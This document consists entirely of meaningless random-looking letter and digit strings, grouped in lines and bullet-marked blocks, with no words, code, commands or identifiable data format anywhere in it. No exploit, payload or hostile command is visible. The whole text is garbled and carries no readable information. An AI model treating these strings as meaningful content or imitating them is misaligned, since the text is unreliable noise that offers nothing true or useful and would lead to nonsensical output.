Bc2o56e4ShFihbxwRrEodBHXgdDQuvCn1xQXCnFvL29WtyowqbcSS

zLeu4eBqLsJByNnBLMkk1GmNoOLHVDjeifJpVPdq43g0wn63X3jyihJP9djKIAE0wIOXw6XW61i0yWog1tNTk5mTX3Tb4o6WlxymfSLvNU3NPmQSzf5OYejb
6vOblT3atf1RT5lrg4l7rUhVVJwTtPoHXtOyOlf2kAjQGv8UFpqinlLH3ztNtVdh4weEGsEhSwxKaVmUqD8dsPFQuxjfXw8z8WPpYpuXNaP6k41i2aLlu3BluCo3
oxg5WKYlFOhuoTmtvBQF64aK56tsV3a5yTu8uBvyALLwAhfzsapyq9G5MvoQje0kDstPSULHsN19X4G7
• 1y3DV3VonKGoGybPhjGNbIvg8VtCAVB6JaNuGWReuRJrqVvTXnyF5jTY6xLK0qNvYti3R2LyeguwFwCoJntNW9Q0hTlAWNhQqCyj1MC4bWifPpcK4xYL0
eGSQQL1jkRcPr8TxcCHD7wiLzJezOaGl00vGtG2ohcsat50JHgMt9zsF1tR1Ozj0lG7eYIGOQCntXYnP9jVhENyaDpBgUhVPDReBQw8FbiwXPVnTSK9csDw
gmk9n9UrEEVJyJMyno7h1KyUUFTF5yvnlYK5wgzi8GzQvvagMwJR74WuMLh9oaPcbiYL1GTwPqG6uemC8BCmSPLbeQIxeH78W36riB2Ke3vkajIo5yRuhJ
KHwSXXN49UYy38MiBFMtQcmnUtVJ0gGoqSBXUFDGOvmMXSe3cimi0SN2uA9B5heh8DtvFNGW5LLa0vm7cWxLSp1oS7vuFOfsYTAeG6CI73GCU7E4f
hg1T7yzyPLvckKtFsU8NYlSd3BWgWeWyMUoMXaI3UCxRnvos2Mr8uYlGSXCsqVmVQmyzAM02UIdMGXQcc3G8jNY038UI4joMLUnDeBxdLGUP6fUirYF
AMmKDsqS8xCG3Ij3GMXxmO3RJCdeK9jpDQkAcn9jzFMlgKMYLNrdnNlW3opVayfeJ9ErjtxLKpu2yQ0RdsNLbO2S9E6GFPpICTrhIOLAeQ5UBQ3HJz0qOo
w9fRfBrFLVn2TNKiIJneJg0Q0DlAHMDRtSg8PdcESr7P1mpH2PnSeoqdgFeSNPHCgyHkc6FhbJsP2yk43dzMmjycysWJoil13GK2ndEaoYI2jeBFVWjn7w7R
2b7VVs00x0197YAJbKgJum8WveHhG27m8vKpCPcYUVGYVrCmdBKVCbfEk3B2Ab7xKdtnpIzONQNQ043429x8sucOPFQNXAOKbEx4I1dDeyTlPr96b1kK
yRl95YcdghzBJjACIuigGvrAhrPTfYdaeKd6xshj9zmTJGH9mK9dcEJ6nkF5NRGJyorLg6CDA7OCxrjJlceJiB0RuFPxtyEKmRO2MwD8NRcXvedpa5bK3tnldlb
hR2msg6iocUEehaok1OF73uJU20RrpyazCnt4DOV624QNLBXkt5gMYkMziuludSUSoG5GDBW6qhlbhc7KgV0jLjnJtOBj2cbQQdAt8PG2Xu5aNe0cMV3xka
Q3HVlU2lccCPolk5M5wKg28NbSLV3MWqMqIyR1o6lRkRqFua6hNA9U8zmYqFSFFrSEjlcQt6wqgtbzBiIxLfO3tNi2XaYoIj27FlR7VFEoy6bAGmuVjWGbnlB5
SLsinew7OoA90HzMzuBrKkFw3HgNxCOAW83YTq3Xwdc2mEX4YKf4QgQknnb3cElvci8fBhGQikFxgzt7FhzB1h5hsEgO52ucTxK3MbS0r388s5AjNPEnkAJi
d2rGrTrvCyxALCuw2AP0eoFsQtgWQuDfmSNV50hIbkOgTcKvRWb1kh2PtBJ2HjWWkmyxfEXAFaxEwyj1yWIL46O9GW7
• 0s7Amh20BNn4B9WvhCgQs0XbEzfPB92mAIoGT2dJR28xsLxOdzID7jJlD8D787KN7tJMir15r5d2cbB5DArH3cbpqDtcvlJedqxp7Tc3cGfWPJKB1jAf2R6Urx
QTDJoeDHdSOT98BtgYGpKJRMhdEE2RDaiiMRomeM5hD71nF0N6pOCONszhl1cOCIOItVzgRxsrEjDk1FOvXgwdxauWlzyOwlQLCJYwxhzXNqy3OMKHF
ATiP71sJ4Jr52jksLROjCDfOy07Qytqaoktw U3Opo5KBGwvvaHKjFMofSTBs4iHoQC9xzvL6ADnW5jJDE72KP9kuMVazi0OELMJSubSnQ9qAc9qOL94fNPdp
uT2BHeOVpHO9jP7g9sCrY1szKg2PKvIYJr4d7sIT5REvQvimnvGdXlOU0pFozAxEqTXS3R8HscuX1j8OBe62ykHAANr5pG7BL7oVeSFjJz7gXTjNVSDyhbFh
ltVKUYNqchEMn3lDSHrQnvlTG5FzzdFCQkSXigPdtTK9fWxyD6xTpWGavKf8YO3du3bYdRltzPfRAi4SuaAiNCF5e91s0uxCp9QMTKmcKfo4cP5pI4UzKutB2
RiYaLhmt0125oMNyD4YQpbRkO3115fajN2l2gKQnM150SpbKQN8mUjU8iyCNyWAJePmbHTwvwh3pTWEp2LcyoOdGae2UzuefHU6aR1K53mFqc1nmmUr
Lw0pNROi1gDdcf6mtBJNDses0jeuFudVIMvhMnwyXn9Q9pina9oFgLlITL4DNoFCTS5HocpUdJvczzvrn1e6HiSNEcgGdoCyKHHq9DfCE27uQUa0CMgXiatbfi
GXiVoGGL4vu2Amv7OOniHme29l3ifBMWniKbPNLiuAhGK8mA7F9WGjkFIxCGWox7eEwaU4yuObPoLtQR7SdqCFWiIAbtVyjm1fdo9u4MaoD3JlwbIqiIzaBJ
dc4IAtU1ijcVD0KU30otQ2TvGqOpcpe5AFOzoU6dujtk5ozRfo0ynitzA7WzGUeIy1caT4yOQONFJoRSTCxdFfDTPSuMS5shaQaDJsVsrxCysyuutnmkalNJEi2
99acENpRaE2Qxak55FpHsK0WQlwg960Mhsne1aAFVpaRfIb1SmhgQRq1HM3lU4OIjkLKNiW88SxtvFf166slYfhtPbPRyIATSdglhc201Am0Kgyanpgew4Wqc
igCjwEf0b4H0CdHAMX5UtMSrMaKXiGOI01S360tSayOecihPGRppBnNz8FBwc4QrxTwpD5M4AkD3cYeCtlnznb4QIE2KhWHyHdYXODKG72aUQLSW3fYF
Ui8232lwXYmoYNgbMHgxBjvHlTpWYSKRQ8MsQEVbGwDpz0Yo6vw56OQFMqKTA8Pbdkba1ufoMJbdmEhONA4nReqqh6KfRkWxwMKKErOfzysxWaUA
mLL8mez3Pv3yvomKJIix6sifiEMhEpfII6PIgxHUsV6wVHXxgyUsPvmecthrtM86iTM8rSjR5ubYdabvY134
• 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
• 7dWxfwoivCqezK51hh7YIWgloHage7F8joA3Krd8Ew7hqoaxLVrX6RT3bSHIohHyI4lYuV7fwIgHTfotVAeIP8t229Kwvu3YaQ2IkE8h6lt3FVPzcOkPJisVgrIbY2
WXbP2AxtFrvytgkQnDIJ8L68C8mF7y8Vta3DiJSBqF8z4FrcKHkYDVEF7y4MwXfYupHomfBqpuxz71wSvSAFsyAfmPgKA4yLJDNJm4lF15tKyp2C2tKuHNyq
9d6w5UgBKXGPY2dhUgVnqmnSwRNA9ID4zAS5MXvCSBrotUMv7t6FQLWS1DmE6fng3t9sB5oEmWOzIk6OYQjUXV4DouPUpcMpn3C9JyqF9durniACp0
YrQTdVib2dh8MupUBDfCmDX4Dwe7RCgkkYzdRvCmsa5g1c4GOf3MQRplDMYQuMVnbmPgtfIeexKvA4oOQatyR8zs5QitytMHE2oM8z2NS25LwUMcADg
pbXHA1XCmrqM4TzruJH8QwSNp3RjVU3uMhNdy2VooLFwp3Bv2UHIMIXtiGpDlJNF3pRDTe8SQsAiTiQy14vFKBFBFfj6UYoHxEeDSewguEUXUO7U0nN
WDM1xiJHEoBqQyMK2raDByOD6YNfktK9IWpAzmv1VFxyOinbMfFASFB9QTtcSWUVgY8wOt73aRLuD0L2YDV6UY184C307NlmXF8ymLpSeki6ML3HQH
Cii8L3qx4f7UNCI6NoF4nhdGFSDpADNwrq6NImnFmuqkrpS9j1WGnP4VgJqvW29c50kPBEiuwbWxd8O0IIi10zfTTDOExrgOhD0KKpvWqc9XjoBWNGjDtJn9
bMoA8cox3m2HDhxsWB64sipAUFPb62rPmOA9kW1odaB5JXeQmYnmBGtkqx0a4pXHQyhUExXRj7AR0xQ6ohEH4DXrDa4ftNmdSDBbkzhtTvrRchsEjl7iw
QieVOfPhfLnkEfsXkbMF6DDVvLy1VlvXF20M9G8dU0Fz2fAsJ7onXwsDKcjXHq5I5Y6Hdw2Sbz9C6bC2lJQOBtqxGTVa9RWqH8QjqNiIuKk241ThlRMUTKm
L4GXeICk4OFEiExmWssiX5e23yzOD8CTcP7vmH9HWi1Rq5JuFQjz97GRBt7z3Wgoz5p6kjiPHILRyliFKxGiR6KztdUIiqR0s0wQrCoJjfl6kVLPUKkEvevaIc3R
TYEIxlx2Aoqi1hj2gii9IvUw4FNYdfKukmzBVS2maIR2Pq5EHkf8016epPCYRz16TNEColMIQHrtXL11xRrkg6MKewPLEoWFtY9kKiy27M85u3LN5W2SazXrai

87guf6mOCX5i5yh8NqbzAB9SvCCiJ2MuYU49bajyXqBWg1FH6ew6hSXiGXJ5dEFbKd9aDxzCqdLS1tyfxlGVg1e0H1MQEPheAciP3LMMxufInoafqNAVuf59
2uhsmv6gub00pk62c2Q6qEGWVIOoxI96tKVNHWuFhCs0kw5CBiGGludn3nDaxutvaOEObSQBz9zGYBL7kmX9o

• 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

• rAKihAJu03qcoMfq3C6bqnapEMnFChfpySstgNzcGiravVkxSmNxyf7pYMi4akicgC2tpQ3a4M7nQ6bITecWW6U2LyOHLmmpKfCd67M02ve8H8Oo7B8X99
morJeeFMiGlAfmx4bO5l0WGut1zgmSxGR84VcznCbLnTVkPlfij27EJhx1soEKkbAoezUWKzglkKElOILxnfJl9fER0xGqAdpP91YO0V09Hdjmd8bguwsmvLC5
wF6vbxSEzvvTBG7U8DN7yBFCuiiiJUu9p7vlM1gwSbXcsprrgOU7en5lJSM28ksA9Cr5WGvF02mWGm4tSXsAoK0DewQJfjYWhjqB2GiOp0BqIsjNVw9rRWw
j6T2O6Tedrw8UtwHo9LxGjPJ6cbzqw2oQYOQpakCrkeWJlwl0PY37pXs7pGdQufd1gIIHmjLO8jW0vdXQOqeGEoe130xvwyNdHRQbS5RQffqK01usxFVQiAf
aYDe9plTyVH9OuODkrbW2TKg4iuEB7TbenPbB1ne0oJg6vzbgNSfTmEdL9HDrsB99HqsFjOrbjFu1Qh5YHLfpEjek4mMnkOF6MSnckd9yNmS81Lp3UR6F5
HamLAKWdyNwNlp1btUmLKar4MCiuTaN3eNcQGRbfL0aczh03YgwYWLxEUGPOcWS3ESUJ6aF7fcYMXQ1dpFO1eQt1G03DJg5C98qEnnt4GKgIzhX1TyJ
fYeOVupxW71yqgamFgXcWGuur4OKSUjyVIsHNAdfbBor9XC7Gz4VcIHtKN1kkogj79NJAcbi16JWBy2QqkxjNb9fLJzBUAFNH3c2Nlw9t9DgENVvrFUtljX7Vs
oyjbOAophgB1TuVTPCeMLN7Qt6XgPG1fC8gdR2JjrAE3rh5djdo2YcDjajp5PM8XylybYd7YJFebGKVwgkerUT4ADQ0IvxHaJc8SfYHOUIc3HoOV1cUiUWfoi
SBYRju0TGUAH1zlrsYbVXrbc7Jig5Tya8HAmJAiWS0UnExbv5zXjwMEzm0uaOuWYx1twVY0G2kj38gwFi5GSmrSJz1hh9uXDQttzAeeGuWv0PEp34Nb6zAI
U4f67DHEtQMy5DEmJySOKKOA44Ucoq65F7vskf9GLq90lPS0DO4nPPmquwxASVS15trO0VtGhF3JOWD8eFgrtxrdxW5QU8XWbDsJYbU4c1klcKI7ef5rzQ
P5T8j722qHWTRYLWfdc5a0n30IntYULfR6I7iaWHruijIoBKRnnO3yqEs7k3cxnJscybrnCffU9EYYoAHFipNuEq6QGmPaqP6etVuPbIaXjxoTN1j9YjzVxb4Q1F
OKEBQTWbueXfB2Aixt84LHTeODMMvsQUSqvBmPW3RTyV3yjVuQKclXpW08bcJSv1TsToTqAtGJLbkfjSFKWCd7hcEz81KNTtr8iglOm69JBuwi1DnPIAO
S5g6Dj0hQDCsV4gT1SpiXK0T1LqzhUDGkXdyGxsLF1hLljnmd0OVP3fTXj5qirHkgRfTCaBaeCPpOgYqkjPyfSBpYC7j7h59hBHKR8wMKppzObOL6i8nBgnM
96FMWvszIO5qmWevGCFHQp411ewjQJKNPowC5gXVHU0VwKzyOS0qqpfIjeWYsqNJEv5PLL5w6cf0kclG77my5Ehq0evGm5uhwNryikECzLH2

• G1wCXMtHns0Elzsk3p9oHW1zwrvA7911uPADJdPvho9X0RMqVRhw5Vn0EXloLopzsSGmuWN4en9BN8kq2tsv5589JInnEHXT5WFm4Bs6OASrQmUImH
YisBa3EmHuxp7rqIPxEt5nGFd48G3hwVC9ilDFjTov3WWa8LVYLu9ExyWSomWyHsCz2NR5IMuVDTivoza6eckIcFO2gNwwFpEkp6oi0PY4y0Fu2tbydNwnw
KxpayqFJQQuw0VnhgLUT7jApI6gcaOruWMImkW1OJNkKWspPELjCg9Pusup2JvK7PanWV94qSxrRX5tX3OOtAMKNImsPF49wleCQlJSC1zDTLbG6L11d
8YfSMM8pnjctUhEUWf9eXQfuktgg1x4sAbdq6ajOGWBOiAaSHHW3AQ4uNKGRuyhH7SGzwgFfkv5MxPYi7SdSM0fXroc1QUEmzStDkMD415Xyruhmb3hIip
5TPHsl8c2WysVKfGUhJMHILL3rz11qjpeQO6dRlL4bmqY0rezyCJOfgE73F6TJuDE3lVg1rIfRX79kwTYb26TuzV9PB91jUXDmFDtziXTX5nvyAsS5v1Ecm7By
9uXFayQiaBPKNa9A5yLrbWhRPFMvbsOaM1YgfNc1shn7JI0X4x9BgFzJWfaXA3UHJ5PoAq0hm6dFSPfvRItxhcqx3XGu4HQpTCTh9kPwSxyMWruIWYaE7
kSMt2lo2YrAT180gKFPg5GcBgehzMdg7cjBOHboUfiK1d2yLbKTUeW3sMI0B29w68nNPenx4CRwhEIOVkG6ttMU7g6NGb9whM4LwQ8nKYrGpiQAueooKlG
H4HiO8dTeo2Kz4TJJfX77OCHuB98qNpgJOR5eWCIvA26VPDATL0OTDC75UCtsQcaJMk4rRnt5sd4bqp9wsflcGNuOwskqki9MnnEWl1BB5h1hCwVFqEfm
vbN2WKUSTj3oU78ptybAYayTrlyKLVWPjjEWdOP0pNJrHlyB6yLt65Hg3eIBtyJh4ebFIgWCSrdWEe7IvbS10rB1Cqq09TgHp1897l1b5mD7MG74p0SKon11k
xJgGkbwN9j85tDG6zijpPo9cKUrJ6w4I1QYGVk74MNDUE1EPT4H3zpLApLsOTmA06YFze3vdmCe3sWwvN9FxtQHpmdWfbrAVWP66kQIkFJ9LCYiUEdR2I
CLvnUOruoxPDxjlYuPzW7ra2ktrGld2cMJRBALFvwsD5FCIEUVcNCVbFT3238TmlDuuBNe35RRN9gAWmf5wc6cxGmzeKzoajGPwi9psbbNrwO47NPoXxly
Qp267J9oVPCF918hGTROaPi8zjfYYB79weWaoNLUsmlQCufAgv50dA5b5Rd09y5PWluUKuaRT6Umh47MIj87MRlWNywXYaVn1awTx0FhCJP2NpOpxtrA2
cVmRQp9O9aVM1xBQXGwIyKx4BIHN8qqWmqIJiqXikJ9PeXxfvKxwKkDzyde1amomWz5qmObYM3q5JrhkajXeCVzo4cJ26KkcU3dOEz31xWsMaNnONLe
RzF5cO0iX6g2sBtGyWnj4tKauI6qvLtxfdisepqekWNlbMsPa9BgrmfK8hz1eILP4gitjiH8V8t8yyyKXhkHYRDHTmFKXJUQNzQrPQwQUGygNteh7ymV9yBKn8
2hHi95MaRb

• 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

• IiU92KbYEIYbdhUajyV4q5V8kDy5JEXvPHR5jAQfVb1mRUuUfE3RKk5n4nOIAhdGRm17lL9iAq7l939Eq0umz4N44MCvsLxPCagAkd2M6tIjsqO3n4bWicUe
QccoEAwJsH2sngGBtxkywFexK5xDc2xdxcJuT6w2QjfgtKC4s5qqvrRpnVvYtp0GVzxTiFD9s0m5uXyJy8D1ER6jQ3U49qJPrOzyMUATVtbn7uj0TC9Rq7iV22
X9DnpcYrO4MA1SeftGxMgiyrrjlQCWvqC8xKUex2Xj5KwB1wMNnFUm4J8DBnxWcavH68XUIe7gm5se3w6R6SEsGakXPiOcdfoUuO7jUcXKJyvAispn8RH1
nTMl9qyzTC4eSWJGbDLxLoH9VzPfPS6zNBOJ4ScBHjFJtFleW33Kx94fFg5jR05Wb3fwzVj39y1BKKlp9bSMzjyeQwjjY8AGUgS47PwE8Lqd1xv2txenbQ8arr
nWpQ1B8Q0SuLrjMpIEdz43VQaC5eC47opEuYIh89D7BeNuQcM8FnYaCycaTo7ndUvS1fO9mdnqi7z0K3uU6r0YNNre8K1MIKOc9napmLi6eO1Yx2IlBbCS
wURVG5hybQrX7rjLmfeP0rVXWuHOyClj4Haco8rpiOJpgj7NprpxlhBUJli274Uc24KQJRmBU3IM6Q8oUM2hgUQh0EPjHgkMLC3PPFg78JTnnI52xwv34JMo
RYyH1BWHLFXFFlBaCkKxhwqY5yLoVvLW78Hn9rSnDeXt7banKqNGjRrmvuhtUupWa3yxB507a21UVSTFJKANjbdSnanQ4A8ruvQknhAJxkk7VsGN9BrYv
ES7pGGc2M259dcJnxxqUdW04zWOJ9b3KWPgP4eAtyTX1OveMBzNWp0CCaHjecTR7QLhfrGL1qeSSGrl9Cko4jsbsT5p08ga8nJKn1OSfFjKfGcvs1KkRnn
hnd5maNvzMP6ScYruHnjEjby3dt8oa4QS8hsxvDtzvNywQ7hsJlBzqw8WG5eehyOIiuuUDLCFVH18X47drmJrvt5gyXj05r2vFHpRlMJzXTPxf5qiKVryOIT4fPQ
4kroevqWwEvdAPRjt4pmTo2kkh7Lsbd8cNQpMiwsXBBjjuLe78Wic90VTBEv5msRsCFN9CjdW5TYTuHLQsfMnRxMfksF4nPiaevte9rr5OlSYXACqrsBExNm
2UNhXnejQmy6QL9RL9MGmUXdpoVl52w10YynpAbdxBxqbfBPG8Yzl99TBiuhAtMW1DgceqwuiRtG0hwfwrrcU2F7IvctIdL54aIzT0eUgWKGGGpvOK2Ikurkz
2dNeAGm7bmvSvFbquTUaUFxr7fwMxMYKCUTGyD9mCeeEfCYvWzBQUBGtRfbvdouBUN4CDCgiL4aHycVX0jDypJRlmfsmDpKWtq6oHjvJjeP4AyGAowP
78VSLHXiFl1fu8mKDwX5GtDroGor75PHOKNONRGpHa0TM9fwg9dnaN5Hcv4Ms8uTUVqtgiqb92TEiccmOFmjE0aYg95vthY8JHOpLxQtjKFEMyxcUzFAt0c
